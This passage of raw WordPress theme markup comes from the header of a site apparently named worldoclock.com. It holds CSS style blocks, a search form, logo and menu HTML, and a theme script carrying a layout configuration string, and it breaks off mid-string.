.td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:none}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-review-stars{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_38 .td-module-title a{color:#000000}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_38 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_38 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_38 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_38 .result-msg{letter-spacing:0px!important}.tdi_38 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-5px}.tdi_38 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_38 .td-post-category{letter-spacing:0px!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_38 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://worldoclock.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}#tdi_39.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_39.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40{padding-top:60px!important;padding-bottom:60px!important}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43 .tdb-logo-a,.tdi_43 h1{align-items:flex-start}.tdi_43 .tdb-logo-a,.tdi_43 h1{justify-content:center}.tdi_43 .tdb-logo-svg-wrap{display:block}.tdi_43 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_43 .tdb-logo-img{max-width:220px}.tdi_43 .tdb-logo-img-wrap{display:block}.tdi_43 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_43 .tdb-logo-text-title{display:none;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_43 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_43 .tdb-logo-icon{top:0px;display:block}.tdi_43 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_43 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-logo-img{max-width:130px}.tdi_43 .tdb-logo-text-title{font-size:20px!important;}.tdi_43 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://worldoclock.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://worldoclock.com/wp-content/uploads/2022/05/logo.png" alt="Logo"  title=""  width="511" height="127" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}#tdi_44.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_44.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45{position:relative}.tdi_45 .td_block_wrap{text-align:left}</style>
<div class="tdi_44_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_44_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{margin-right:0px!important}</style>
<style>.tdi_48{display:inline-block}.tdi_48 .td_block_inner{text-align:right}.tdi_48 .tdb-menu>li{margin-right:5px}.tdi_48 .tdb-menu>li:last-child{margin-right:0}.tdi_48 .tdb-menu-items-dropdown{margin-left:5px}.tdi_48 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:19px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{margin-left:7px;top:-2px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{padding:0 8px 0 14px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:17px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_48 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_48 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-464"><a href="https://mykonoes.com/style"><div class="tdb-menu-item-text">Style</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-right:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-module-meta-info{border-color:#eaeaea}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_49 .td-module-title a{color:#ffffff}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:#ffffff}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_49 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_49 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:1141px){html:not([class*='ie']) .tdi_49 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:0 0 10px 0}.tdi_49 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_49 .td-module-container:before{bottom:-18px}.tdi_49 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"37","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 